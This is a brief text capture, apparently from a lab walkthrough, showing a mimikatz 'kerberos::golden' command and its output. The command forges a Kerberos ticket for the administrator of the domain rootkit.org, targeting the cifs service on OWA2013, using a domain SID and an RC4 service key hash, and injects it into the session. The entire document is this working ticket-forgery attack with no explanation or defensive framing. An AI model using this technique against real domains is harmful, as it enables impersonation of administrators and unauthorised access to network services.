 mimikatz # kerberos::golden /domain:rootkit.org /sid:S-1-5-21-3759881954-2993291187-3577547808 /target:OWA2013.rootkit.org /se
rvice:cifs /rc4:4c8d78036f691e43a56115f0f8fed1b7 /user:administrator /ptt
User      : administrator
Domain    : rootkit.org (ROOTKIT)
SID       : S-1-5-21-3759881954-2993291187-3577547808
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4c8d78036f691e43a56115f0f8fed1b7 - rc4_hmac_nt
Service   : cifs
Target    : OWA2013.rootkit.org
Lifetime  : 2020/1/5 23:55:13 ; 2030/1/2 23:55:13 ; 2030/1/2 23:55:13
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ rootkit.org' successfully submitted for current session